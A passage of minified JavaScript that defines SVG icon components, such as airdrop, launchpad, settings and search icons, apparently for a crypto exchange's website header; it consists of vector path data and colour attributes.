1.767 0 0 1-.897.207L10.057 26.45a3.147 3.147 0 0 1-5.155-3.608l7.916-11.315a1.768 1.768 0 0 1-.112-.912 80.973 80.973 0 0 0-6.593-3.749 1 1 0 0 1 .145-1.843c.65-.21 5.518-1.696 10.737.489Zm-2.7 7.393L6.54 23.988a1.147 1.147 0 0 0 1.879 1.314l7.755-11.084-1.878-1.315Zm3.684.137a1 1 0 0 1 1.422-.224 83.054 83.054 0 0 1 4.514 3.663c-.44-1.716-1.344-3.98-3.195-5.98l-.011-.01v-.001c-.618-.69-2.417-2.314-4.459-3.121l-.02-.008c-2.512-1.054-4.948-1.127-6.711-.953a83.023 83.023 0 0 1 4.988 2.986 1 1 0 0 1 .277 1.412l3.195 2.236Z",fillRule:"evenodd",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),U=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-Web3Airdrop","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-Web3Airdrop"},child:[{tag:"g",attr:{className:"brand",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[{tag:"path",attr:{d:"m26.757 23.412-1.004 1.082c.318.063.577.181.774.356.315.268.473.617.473 1.043 0 .277-.076.54-.229.785-.148.245-.379.447-.689.604-.31.153-.71.23-1.202.23a4.19 4.19 0 0 1-1.014-.126 3.12 3.12 0 0 1-.875-.354l.5-1.035a2.504 2.504 0 0 0 1.348.402c.236 0 .423-.044.562-.131a.42.42 0 0 0 .21-.375.4.4 0 0 0-.175-.341c-.115-.088-.305-.132-.569-.132h-.576v-.868l.87-.94h-1.92V22.55h3.516v.862ZM7.395 25.654l1.03-3.104H9.69l.982 3.132 1.02-3.132h1.312l-1.577 4.864H9.953l-.932-2.963-.971 2.963H6.577L5 22.55h1.417l.978 3.104Zm9.916-2.041h-2.453v.82h2.162v1.029h-2.162v.89h2.543v1.062h-3.903V22.55h3.813v1.063Z"},child:[]},{tag:"path",attr:{clipRule:"evenodd",d:"M20.652 22.55c.64 0 1.116.118 1.431.354.315.232.473.539.473.918 0 .25-.068.47-.202.66a1.3 1.3 0 0 1-.465.396c.033.012.067.021.098.034.255.102.451.253.59.452.143.195.216.434.216.716 0 .421-.172.75-.514.986-.338.232-.834.348-1.487.348h-2.627V22.55h2.488Zm-1.125 3.87h1.153c.236 0 .415-.04.535-.118a.42.42 0 0 0 .188-.375c0-.167-.063-.289-.188-.368-.12-.083-.299-.126-.535-.126h-1.152v.987Zm0-1.939h.944c.232 0 .407-.038.523-.117a.401.401 0 0 0 .173-.354c0-.157-.058-.274-.173-.348-.116-.078-.29-.118-.523-.118h-.944v.937Z",fillRule:"evenodd"},child:[]}]},{tag:"path",attr:{clipRule:"evenodd",className:"normal",d:"M12.797 5.916c-4.014 1.156-5.895 4.424-6.565 6.867l-.014.062c1.79.016 3.148.23 4.142.487.2.053.404.093.609.12.004-.118.01-.252.02-.4.045-.699.166-1.713.46-3.023.242-1.07.7-2.466 1.22-3.809a5.8 5.8 0 0 1 .128-.304Zm6.402-.001c.047.099.09.2.132.304.546 1.372 1.024 2.816 1.195 3.87a55.84 55.84 0 0 1 .434 3.107c.017.157.03.29.038.401.073-.017.146-.037.218-.06 1.15-.37 2.863-.793 4.561-.71a1.074 1.074 0 0 0-.016-.066c-.675-2.441-2.557-5.694-6.561-6.846Zm5.425 8.933-4.994 5.12a1 1 0 0 0 1.431 1.397l5.692-5.835c.8-.82 1.283-2.047.936-3.302-.98-3.545-4.232-8.74-11.69-8.74-7.475 0-10.723 5.22-11.695 8.767-.339 1.234.126 2.441.9 3.26l5.534 5.84a1 1 0 0 0 1.451-1.376l-4.823-5.09a13.57 13.57 0 0 1 2.49.38c1.334.346 2.953.352 4.314-.319.36-.178.727-.338 1.064-.452.35-.118.607-.165.766-.165.192 0 .51.067.936.226.409.152.844.359 1.246.57a4.74 4.74 0 0 0 3.646.312c.791-.254 1.789-.506 2.796-.593Zm-5.666-1.569a56.972 56.972 0 0 0-.406-2.87c-.136-.832-.546-2.112-1.08-3.45-.452-1.137-1.098-1.432-1.483-1.433-.378-.002-1.014.28-1.455 1.417-.502 1.294-.922 2.589-1.133 3.525-.272 1.209-.378 2.119-.417 2.714l-.006.104c.106-.038.21-.081.308-.13.407-.2.86-.4 1.308-.552.435-.148.93-.271 1.406-.271.55 0 1.133.165 1.633.351.459.17.918.385 1.325.595Z",fillRule:"evenodd",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),O=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-Launchpool","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-Launchpool"},child:[{tag:"g",attr:{className:"Group 2087328871"},child:[{tag:"path",attr:{className:"brand",d:"M28 22h-7.333v2H28v-2Zm0 4H18v2h10v-2Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{clipRule:"evenodd",className:"normal",d:"M16.995 5.51c2.415.958 4.45 2.804 5.198 3.637 3.842 4.155 4.115 9.238 4.14 9.921a1 1 0 0 1-1.682.768 80.996 80.996 0 0 0-5.78-4.909 1.767 1.767 0 0 1-.897.207L10.057 26.45a3.147 3.147 0 0 1-5.155-3.608l7.916-11.315a1.768 1.768 0 0 1-.112-.912 80.973 80.973 0 0 0-6.593-3.749 1 1 0 0 1 .145-1.843c.65-.21 5.518-1.696 10.737.489Zm-2.7 7.393L6.54 23.988a1.147 1.147 0 0 0 1.879 1.314l7.755-11.084-1.878-1.315Zm3.684.137a1 1 0 0 1 1.422-.224 83.054 83.054 0 0 1 4.514 3.663c-.44-1.716-1.344-3.98-3.195-5.98l-.011-.01v-.001c-.618-.69-2.417-2.314-4.459-3.121l-.02-.008c-2.512-1.054-4.948-1.127-6.711-.953a83.023 83.023 0 0 1 4.988 2.986 1 1 0 0 1 .277 1.412l3.195 2.236Z",fillRule:"evenodd",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}]}),$=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-fabilicai","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe6\xb3\x95\xe5\xb8\x81\xe7\x90\x86\xe8\xb4\xa2",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"normal",d:"M15.956 6.169c5.212.897 9.178 5.439 9.178 10.908a11.1 11.1 0 0 1-.261 2.4 8.227 8.227 0 0 0 2.125-5.532A8.257 8.257 0 0 0 15.956 6.17Zm7.466 16.822a.996.996 0 0 0 .386-.125 10.255 10.255 0 0 0 5.19-8.92c0-5.666-4.592-10.258-10.257-10.258-2.435 0-4.674.85-6.434 2.268a1 1 0 0 0-.206.226C6.926 7.11 3 11.634 3 17.077c0 6.112 4.955 11.068 11.067 11.068 3.937 0 7.395-2.056 9.356-5.154ZM14.066 8.008A9.068 9.068 0 0 0 5 17.077a9.068 9.068 0 1 0 18.135 0 9.068 9.068 0 0 0-9.068-9.069Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M15.066 11.17v1.84h2.467v2h-5a.533.533 0 0 0 0 1.067h3.066a2.533 2.533 0 0 1 0 5.066h-.533v1.84h-2v-1.84h-2.533v-2h5.066a.533.533 0 0 0 0-1.066h-3.066a2.533 2.533 0 0 1 0-5.067h.533v-1.84h2Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),K=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-kuaixun","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe5\xbf\xab\xe8\xae\xaf"},child:[{tag:"path",attr:{className:"brand",d:"M17.528 9.369v8.16h-8.16v-8.16h8.16Zm-6.16 6.16h4.16v-4.16h-4.16v4.16Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M19.053 4a3.667 3.667 0 0 1 3.667 3.667v3.373H27a1 1 0 0 1 1 1V22.6c0 1.547-.52 2.915-1.503 3.897C25.515 27.48 24.147 28 22.6 28H9.4c-1.547 0-2.915-.52-3.897-1.503C4.52 25.515 4 24.147 4 22.6V7.667A3.667 3.667 0 0 1 7.667 4h11.386ZM7.667 6C6.747 6 6 6.746 6 7.667V22.6c0 1.093.36 1.926.917 2.483.557.558 1.39.917 2.483.917h11.32V7.667c0-.92-.746-1.667-1.667-1.667H7.667ZM22.72 25.995c1.034-.026 1.827-.375 2.363-.912.558-.557.917-1.39.917-2.483v-9.56h-3.28v12.955Zm-5.19-3.275H9.37v-2h8.16v2Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),Y=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-dongtai","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe5\x8a\xa8\xe6\x80\x81",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"normal",d:"M16 4.667C9.74 4.667 4.667 9.74 4.667 16S9.741 27.333 16 27.333c6.26 0 11.333-5.074 11.333-11.333C27.333 9.74 22.26 4.666 16 4.666ZM2.667 16C2.667 8.636 8.637 2.666 16 2.666c7.364 0 13.333 5.97 13.333 13.334S23.363 29.333 16 29.333c-7.364 0-13.333-5.97-13.333-13.333Z",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M21.707 10.293a1 1 0 0 1 .203 1.12l-3.125 6.876a1 1 0 0 1-.496.496l-6.875 3.125a1 1 0 0 1-1.324-1.324l3.125-6.875a1 1 0 0 1 .496-.496l6.875-3.125a1 1 0 0 1 1.121.203ZM14.88 14.88l-1.866 4.106 4.106-1.866 1.866-4.106-4.106 1.866Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),Q=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-reliao","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe7\x83\xad\xe8\x81\x8a",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"brand",d:"M20.333 11h6.334A2.333 2.333 0 0 1 29 13.333v13.334a1 1 0 0 1-1.64.769l-4.443-3.692a.335.335 0 0 0-.214-.077H12a2.333 2.333 0 0 1-2.333-2.334v-1.115h2v1.115c0 .184.149.334.333.334h10.703c.544 0 1.073.19 1.492.538L27 24.535V13.334a.333.333 0 0 0-.333-.333h-6.334v-2Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M5.333 6.333A.333.333 0 0 0 5 6.667v12.536l2.805-2.33c.42-.35.948-.54 1.492-.54H20a.333.333 0 0 0 .333-.333V6.667A.333.333 0 0 0 20 6.334H5.333ZM3 6.667a2.333 2.333 0 0 1 2.333-2.333H20a2.333 2.333 0 0 1 2.333 2.333V16A2.333 2.333 0 0 1 20 18.334H9.297a.335.335 0 0 0-.214.076L4.64 22.103a1 1 0 0 1-1.64-.77V6.668Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),J=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-weilaishijian","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe6\x9c\xaa\xe6\x9d\xa5\xe4\xba\x8b\xe4\xbb\xb6",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"brand",d:"M16.333 13.176v5.59l4.932 1.643-.633 1.897-6.299-2.1v-7.03h2Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M10.667 4a1 1 0 0 1 1 1v2h8.666V5a1 1 0 1 1 2 0v2H24a3.667 3.667 0 0 1 3.667 3.667V24A3.667 3.667 0 0 1 24 27.667H8A3.667 3.667 0 0 1 4.333 24V10.667A3.667 3.667 0 0 1 8 7h1.667V5a1 1 0 0 1 1-1Zm-1 5H8c-.92 0-1.667.746-1.667 1.667V24c0 .92.747 1.667 1.667 1.667h16c.92 0 1.667-.747 1.667-1.667V10.667C25.667 9.747 24.92 9 24 9h-1.667v1.333a1 1 0 1 1-2 0V9h-8.666v1.333a1 1 0 1 1-2 0V9Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),aa=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-zhibo","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-\xe7\x9b\xb4\xe6\x92\xad"},child:[{tag:"path",attr:{clipRule:"evenodd",className:"normal",d:"M5.333 5.667a3.667 3.667 0 0 0-3.666 3.666v13.333a3.667 3.667 0 0 0 3.666 3.667H20a3.667 3.667 0 0 0 3.667-3.666v-.235l3.827.85a2.333 2.333 0 0 0 2.84-2.278v-9.62c0-1.688-1.739-2.817-3.282-2.131l-3.385 1.504V9.333A3.667 3.667 0 0 0 20 5.666H5.333Zm18.334 7.276v7.44l4.26.947a.333.333 0 0 0 .406-.326v-9.62a.333.333 0 0 0-.468-.304l-4.126 1.834a.966.966 0 0 1-.072.029Zm-20-3.61c0-.92.746-1.667 1.666-1.667H20c.92 0 1.667.747 1.667 1.667v13.333c0 .921-.747 1.667-1.667 1.667H5.333c-.92 0-1.666-.746-1.666-1.666V9.332Z",fillRule:"evenodd",fill:{colorIndex:0,defaultColor:"#303236"}},child:[]},{tag:"path",attr:{className:"brand",d:"M6.667 10.666h6.666v2H6.667v-2Z",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),al=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-Gateboke","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-Blog"},child:[{tag:"g",attr:{className:"normal",fill:{colorIndex:0,defaultColor:"#303236"}},child:[{tag:"path",attr:{d:"M16 3C9.378 3 4 8.378 4 15c0 3.468 1.476 6.597 3.838 8.78l.734.68 1.358-1.47-.735-.678A9.928 9.928 0 0 1 6 15C6 9.483 10.483 5 16 5c5.518 0 10 4.471 10 10a9.926 9.926 0 0 1-3.162 7.279l-.73.683 1.366 1.46.73-.683A11.926 11.926 0 0 0 28 15c0-6.635-5.38-12-12-12Z"},child:[]},{tag:"path",attr:{d:"M11.5 14.784c0-2.483 2.016-4.5 4.5-4.5 2.483 0 4.5 2.017 4.5 4.5a4.503 4.503 0 0 1-1.226 3.086l-.68.733 1.464 1.361.681-.732a6.503 6.503 0 0 0 1.76-4.448c0-3.588-2.912-6.5-6.5-6.5a6.503 6.503 0 0 0-6.5 6.5 6.48 6.48 0 0 0 1.764 4.451l.684.73 1.459-1.37-.685-.729a4.484 4.484 0 0 1-1.222-3.082Z"},child:[]}]},{tag:"path",attr:{clipRule:"evenodd",className:"brand",d:"m18.487 22.16 1.454 1.741v.002c1.765 2.1.13 5.097-2.488 5.097h-2.908c-2.63 0-4.231-2.992-2.493-5.093l.003-.003 1.458-1.746c1.278-1.54 3.7-1.548 4.974.002Zm-1.544 1.271c-.47-.572-1.407-.58-1.891.005l-.003.003-1.457 1.745c-.57.69-.124 1.816.953 1.816h2.908c1.09 0 1.52-1.14.957-1.811l-.002-.003-1.465-1.755Z",fillRule:"evenodd",fill:{colorIndex:1,defaultColor:"#0068FF"}},child:[]}]}]}),ao=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 32 32","data-icon-id":"V5-32px-Launchpad","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"g",attr:{className:"V5-32px-Launchpad",clipRule:"evenodd",fillRule:"evenodd"},child:[{tag:"path",attr:{className:"brand",d:"m8.64 22.232-.911.411a1.61 1.61 0 0 0-.947 1.467v1.608h1.61a1.61 1.61 0 0 0 1.467-.947l.412-.91 1.822.823-.412.912a3.61 3.61 0 0 1-3.289 2.122h-2.61a1 1 0 0 1-1-1V24.11a3.61 3.61 0 0 1 2.123-3.29l.912-.411.823 1.823Z",fill:{colorIndex:0,defaultColor:"#0068FF"}},child:[]},{tag:"path",attr:{className:"normal",d:"M14.038 8.956c4.65-4.263 9.826-4.793 12.13-4.79a2.155 2.155 0 0 1 2.165 2.166c.003 2.304-.526 7.48-4.789 12.13l.277 1.552a5.884 5.884 0 0 1-2.39 5.838l-3.947 2.797a1 1 0 0 1-1.513-1.17l.001-.003.004-.01.022-.064c.02-.06.05-.157.087-.285.072-.256.166-.64.245-1.126.113-.697.194-1.601.14-2.645-.796.317-1.438.508-1.84.618a1 1 0 0 1-.971-.257l-4.866-4.866a1 1 0 0 1-.257-.972c.11-.401.301-1.043.618-1.839a12.533 12.533 0 0 0-2.645.14c-.487.08-.87.173-1.127.245a6.26 6.26 0 0 0-.349.11l-.011.004h.001a1 1 0 0 1-1.172-1.513l2.792-3.943A5.89 5.89 0 0 1 12.49 8.68l1.548.277Zm-1.668 1.733-.233-.042a3.89 3.89 0 0 0-3.861 1.582l-1.321 1.865a14.707 14.707 0 0 1 3.098.002 19.345 19.345 0 0 1 2.317-3.407Zm-.856 4.945.016-.034a17.325 17.325 0 0 1 3.615-4.941c4.207-4.01 8.953-4.495 11.02-4.492.06 0 .099.021.123.045a.165.165 0 0 1 .045.122c.003 2.068-.483 6.815-4.492 11.02a17.325 17.325 0 0 1-4.978 3.634c-.886.43-1.654.708-2.21.884l-4.026-4.025c.177-.557.456-1.326.887-2.213Zm6.89 6.813a14.7 14.7 0 0 1 .002 3.097l1.869-1.324a3.885 3.885 0 0 0 1.578-3.854l-.042-.236a19.347 19.347 0 0 1-3.407 2.317ZM4.667 15.594l.356.934-.356-.934Z",fill:{colorIndex:1,defaultColor:"#303236"}},child:[]}]}]}),at=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXchevronright","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M13.51 12 7.158 5.938a.506.506 0 0 1 0-.734l1.11-1.059a.53.53 0 0 1 .728 0l7.846 7.488c.21.2.21.533 0 .734l-7.846 7.488a.53.53 0 0 1-.729 0l-1.109-1.059a.506.506 0 0 1 0-.734L13.51 12Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),ae=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXchevrondown","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"m12 13.51 6.062-6.352a.506.506 0 0 1 .734 0l1.059 1.11a.53.53 0 0 1 0 .728l-7.488 7.846a.506.506 0 0 1-.734 0L4.145 8.996a.53.53 0 0 1 0-.729l1.059-1.109a.506.506 0 0 1 .734 0L12 13.51Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),ad=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXdownfill","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"m17.44 10.305-4.819 5.93a.8.8 0 0 1-1.242 0l-4.819-5.93A.8.8 0 0 1 7.18 9h9.64a.8.8 0 0 1 .62 1.305Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),ar=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXDownload","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M10 3.5a.5.5 0 0 1 .5-.5h3a.5.5 0 0 1 .5.5V11h2.365a.5.5 0 0 1 .368.838l-3.995 4.358a1 1 0 0 1-1.474 0L7.27 11.838A.5.5 0 0 1 7.638 11H10V3.5Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{d:"M3.5 14a.5.5 0 0 0-.5.5V19a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-4.5a.5.5 0 0 0-.5-.5h-2a.5.5 0 0 0-.5.5V18H6v-3.5a.5.5 0 0 0-.5-.5h-2Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),ac=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXLanguage","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M8.663 20.903a9.566 9.566 0 0 1-4.254-3.157A9.498 9.498 0 0 1 2.5 12.819h4.093a16.478 16.478 0 0 0 2.07 8.084Zm7.111-8.084c-.172 5.153-2.06 8.683-3.764 8.683-1.706 0-3.593-3.53-3.766-8.683h7.53Zm5.726 0a9.46 9.46 0 0 1-1.908 4.933 9.528 9.528 0 0 1-4.264 3.151 16.374 16.374 0 0 0 2.079-8.084H21.5Zm0-1.634h-4.093a16.33 16.33 0 0 0-2.08-8.084 9.52 9.52 0 0 1 4.266 3.15 9.451 9.451 0 0 1 1.907 4.934Zm-5.726 0h-7.53c.173-5.163 2.06-8.683 3.765-8.683s3.583 3.52 3.765 8.683ZM8.663 3.147a16.44 16.44 0 0 0-2.07 8.084H2.5A9.47 9.47 0 0 1 4.406 6.3a9.538 9.538 0 0 1 4.257-3.154Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),ai=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXGrid","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M4 3a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1V4a1 1 0 0 0-1-1H4Zm0 10a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1v-6a1 1 0 0 0-1-1H4Zm9-9a1 1 0 0 1 1-1h6a1 1 0 0 1 1 1v6a1 1 0 0 1-1 1h-6a1 1 0 0 1-1-1V4Zm1 9a1 1 0 0 0-1 1v6a1 1 0 0 0 1 1h6a1 1 0 0 0 1-1v-6a1 1 0 0 0-1-1h-6Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),an=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXNotification","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M12 2.5a6.75 6.75 0 0 1 6.75 6.75v4.556c0 .053.015.105.043.15l1.73 2.78a.5.5 0 0 1-.424.764H3.9a.5.5 0 0 1-.424-.764l1.731-2.78a.283.283 0 0 0 .043-.15V9.25A6.75 6.75 0 0 1 12 2.5Zm-2.727 16a.273.273 0 0 0-.273.273 2.727 2.727 0 0 0 2.727 2.727h.546A2.727 2.727 0 0 0 15 18.773a.273.273 0 0 0-.273-.273H9.273Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),ah=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXSettings","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M9.792 2.884c.133-.395.432-.733.844-.79a9.998 9.998 0 0 1 2.726-.001c.412.056.712.395.845.79a4 4 0 0 0 4.585 2.645c.409-.082.852.008 1.108.338a10 10 0 0 1 1.36 2.364c.157.385.013.813-.262 1.125A3.998 3.998 0 0 0 21 14.647c.275.312.418.74.262 1.126-.345.845-.803 1.64-1.363 2.361-.256.33-.7.42-1.107.337a4.002 4.002 0 0 0-4.584 2.645c-.133.394-.432.732-.844.79a9.999 9.999 0 0 1-2.725.002c-.413-.056-.713-.395-.846-.79a4 4 0 0 0-4.584-2.646c-.409.082-.852-.008-1.108-.338A9.997 9.997 0 0 1 2.74 15.77c-.157-.385-.013-.813.262-1.125A3.997 3.997 0 0 0 3 9.353c-.276-.312-.418-.74-.262-1.125a9.999 9.999 0 0 1 1.364-2.362c.255-.328.698-.419 1.106-.336a4 4 0 0 0 4.584-2.647ZM12.001 15a3 3 0 1 0 0-5.999 3 3 0 0 0 0 5.999Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),af=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXDarkmode","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M19.094 13.49a8.584 8.584 0 0 1-8.491-9.845c.055-.377-.261-.72-.632-.63A9.12 9.12 0 0 0 3 11.88a9.12 9.12 0 0 0 17.986 2.149c.09-.371-.254-.687-.631-.632a8.592 8.592 0 0 1-1.26.092Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),au=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXLightmode","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M13.5 3.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0Zm4.25 8.5a5.75 5.75 0 1 1-11.5 0 5.75 5.75 0 0 1 11.5 0ZM12 22a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm8.5-8.5a1.5 1.5 0 1 1 0-3 1.5 1.5 0 0 1 0 3ZM2 12a1.5 1.5 0 1 0 3 0 1.5 1.5 0 0 0-3 0Zm14.95 7.071a1.5 1.5 0 1 1 2.121-2.121 1.5 1.5 0 0 1-2.121 2.121ZM4.929 4.929A1.5 1.5 0 1 0 7.05 7.05a1.5 1.5 0 0 0-2.12-2.12ZM19.071 7.05a1.5 1.5 0 1 1-2.121-2.12 1.5 1.5 0 0 1 2.12 2.12ZM4.929 19.071A1.5 1.5 0 1 0 7.05 16.95a1.5 1.5 0 0 0-2.12 2.12Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),av=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXsuccess","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M20.66 7.487a.5.5 0 0 1-.013.702L9.963 18.641a.5.5 0 0 1-.716-.017l-5.91-6.36a.5.5 0 0 1 .02-.703l1.12-1.066a.5.5 0 0 1 .71.021l4.495 4.836 9.197-8.998a.5.5 0 0 1 .712.012l1.068 1.12Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),ag=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXSearch","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M15.885 18A8.224 8.224 0 1 1 18 15.885l3.293 3.293a1 1 0 0 1 0 1.415l-.7.7a1 1 0 0 1-1.415 0L15.885 18Zm.572-6.776a5.233 5.233 0 1 1-10.467 0 5.233 5.233 0 0 1 10.467 0Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]}]}),as=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXCopy","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{d:"M8.5 3a.5.5 0 0 0-.5.5v2a.5.5 0 0 0 .5.5H18v9.5a.5.5 0 0 0 .5.5h2a.5.5 0 0 0 .5-.5V5a2 2 0 0 0-2-2H8.5Z",fill:{colorIndex:0,defaultColor:"currentColor"},datafollowfill:{colorIndex:0,defaultColor:"currentColor"}},child:[]},{tag:"path",attr:{d:"M4 8a1 1 0 0 0-1 1v11a1 1 0 0 0 1 1h11a1 1 0 0 0 1-1V8H4Z",fill:{colorIndex:1,defaultColor:"currentColor"},datafollowfill:{colorIndex:1,defaultColor:"currentColor"}},child:[]}]}),ap=(0,t.Lf)({tag:"svg",attr:{viewBox:"0 0 24 24","data-icon-id":"CEXcirclefilledsuccess","data-icon-group":"GateHeaderV5","data-icon-version":"1.0.4",fill:"none"},child:[{tag:"path",attr:{fillRule:"evenodd",clipRule:"evenodd",d:"M12 22c5.523 0 10-4.477 10-10S17.523 2 12 2 2 6.477 2 12s4.477 10 10 